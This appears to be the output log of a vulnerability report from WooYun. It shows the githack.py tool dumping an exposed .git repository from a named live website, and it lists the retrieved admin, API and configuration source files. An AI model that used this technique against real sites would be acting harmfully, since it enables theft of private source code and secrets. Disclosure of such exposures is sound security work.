 D:\Program Files\sqlmap\1>githack.py http://service.vmovier.com/.git/
[+] Download and parse index file ...
[OK] Application/Admin/Controller/AdminController.class.php
[OK] Application/Admin/Controller/CukeHotController.class.php
[OK] Application/Admin/Controller/WechatController.class.php
[OK] Application/Admin/View/Comment/add.html
[OK] Application/Admin/View/CukeComment/add.html
[OK] Application/Admin/View/CukeHot/add.html
[OK] Application/Admin/View/CukeUser/index.html
[OK] Application/Admin/View/CukeUser/log.html
[OK] Application/Admin/View/CukeUser/search.html
[OK] Application/Admin/View/CukeUser/tab.html
[OK] Application/Admin/View/Download/stat.html
[OK] Application/Admin/View/Post/item_magicrank.html
[OK] Application/Admin/View/Public/body.html
[OK] Application/Admin/View/User/active.html
[OK] Application/Admin/View/User/distribute.html
[OK] Application/Admin/View/Vdownload/stat.html
[OK] Application/Admin/View/Wechat/tab.html
[OK] Application/Api/Controller/ApiController.class.php
[OK] Application/Api/Controller/MagicController.class.php
[OK] Application/Api/Controller/UserController.class.php
[OK] Application/Api/Model/VmovierAppNoticeModel.class.php
[OK] Application/Api/Model/VmovierModel.class.php
[OK] Application/Api/Model/VmovierSeriesPostModel.class.php
[OK] Application/Api/Model/VmovierUserModel.class.php
[OK] Application/Api/View/default/Magic/down.html
[OK] Application/Api/View/default/Public/baidu_stat.html
[OK] Application/Common/Common/class.youkuv2.php
[OK] Application/Common/Common/youku.class.php
[OK] Application/Cron/Controller/CukeController.class.php
[OK] Application/Cron/Model/MagicUserPostRecentModel.class.php
[OK] Application/Cukeapi/Model/CukeHotModel.class.php
[OK] Application/Cukeapi/View/default/Public/baidu_stat.html
[OK] Application/Home/View/Public/baidu_stat.html
[OK] Application/Magicapi/Model/MagicUserPostModel.class.php
[OK] Application/Magicapi/View/default/Index/down.html
[OK] Application/Magicapi/View/default/Index/red_envelope2015.html
[OK] Application/Magicapi/View/default/Index/summary_redirect.html
[OK] Application/Magicapi/View/default/Public/baidu_stat.html
[OK] Application/Magicapi/View/default/Index/testbrige.html
[OK] Application/Web/Conf/config.php
www.wooyun.org